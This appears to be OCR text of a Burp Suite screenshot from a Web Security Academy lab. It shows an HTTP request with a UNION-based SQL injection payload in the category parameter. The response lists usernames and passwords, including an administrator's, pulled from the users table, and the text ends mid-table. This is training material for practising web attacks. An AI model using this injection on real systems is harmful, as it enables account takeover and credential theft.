 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT NULL,username||'+'||password FROM users-- HTTP/2
2 Host: 0ae3003103fa23dd811aa24200cf00d9.web-security-academy.net
3 Cookie: session=tgyaQYLVhURIxsDWwkT9O3IZHrEkM1m6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae3003103fa23dd811aa24200cf00d9.web-security-academy.net/filter?category=Clothing%2c+s
hoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
62 <a class="filter-category" href="/filter?c
Food & Drink
</a>
63 <a class="filter-category" href="/filter?c
Pets
</a>
64 <a class="filter-category" href="/filter?c
Tech gifts
</a>
65 <a class="filter-category" href="/filter?c
Toys & Games
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
carlos nlyhtcfzq6mod2uthvxh
</th>
71 </tr>
72 <tr>
73 <th>
wiener 1pqtyap0wbz1e6w6v6jy
</th>
74 </tr>
75 <tr>
76 <th>
administrator 31g9p1d86134v05yv0fl